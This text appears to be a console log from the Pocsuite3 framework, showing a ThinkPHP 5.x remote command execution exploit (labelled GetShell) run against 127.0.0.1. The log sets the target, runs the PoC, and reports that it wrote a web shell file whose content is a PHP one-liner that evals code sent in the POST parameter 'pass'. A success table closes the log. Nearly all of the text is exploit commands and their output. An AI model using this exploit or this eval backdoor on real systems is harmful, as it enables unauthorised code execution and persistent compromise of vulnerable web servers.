 Pocsuite3 (pocs/thinkphp_rce) > set target 127.0.0.1
[18:51:32] [INFO] target => 127.0.0.1
Pocsuite3 (pocs/thinkphp_rce) > set lport 80
[18:51:58] [INFO] lport => 80
Pocsuite3 (pocs/thinkphp_rce) > run
[18:52:00] [INFO] pocsusite got a total of 1 tasks
[18:52:00] [INFO] running poc:'ThinkPHP 5.x (v5.0.23及v5.1.31以下版本) 远程命令执行漏洞利用（GetShell）' target '127.0.0.1'
[18:52:01] [+] URL : http://127.0.0.1/vJ0Yq5.php
[18:52:01] [+] Content : <?php echo "green day";@eval($_POST["pass"]);?>
[18:52:01] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 127.0.0.1 | ThinkPHP 5.x (v5.0.23及v5.1.31以下版本) 远程命令执行漏洞利用（GetShell） | 97715 | thinkphp | thinkphp5.1.31 | success |
success : 1 / 1
Pocsuite3 (pocs/thinkphp_rce) >